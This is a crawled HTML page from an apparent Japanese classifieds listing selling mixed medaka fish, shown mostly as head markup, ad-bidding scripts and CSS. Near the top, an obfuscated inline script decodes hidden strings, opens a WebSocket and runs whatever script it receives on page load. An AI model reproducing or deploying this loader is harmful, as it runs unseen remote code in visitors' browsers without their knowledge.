

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/saitama/sale-oth/article-1aw7il
body_size: 32270
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円総数500匹ほど希望引数で可能です (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円希望増量可希望引数で可能です2cm～3cmの即戦力サイズです一応MIX表記しておりますが… (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="谷塚,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円総数500匹ほど希望引数で可能です (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円希望増量可希望引数で可能です2cm～3cmの即戦力サイズです一応MIX表記しておりますが… (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/saitama/sale-oth/article-1aw7il" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/66750df064063816d43f7c30/slide_file.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円希望増量可希望引数で可能です2cm～3cmの即戦力サイズです一応MIX表記しておりますが… (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/saitama/sale-oth/article-1aw7il" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-oth","name":"その他"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/saitama/sale-oth","name":"埼玉県のその他"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/saitama/sale-oth/g-all/a-196-soka","name":"草加市のその他"}},{"@type":"ListItem","position":6,"name":"【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能です"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
